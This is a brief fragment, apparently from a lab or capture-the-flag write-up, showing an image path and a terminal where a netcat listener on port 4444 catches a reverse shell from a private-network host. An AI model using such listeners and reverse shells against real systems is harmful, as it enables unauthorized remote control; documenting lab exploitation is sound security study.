 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.10.80] 49948
sh: 0: can't access tty; job control turned off
$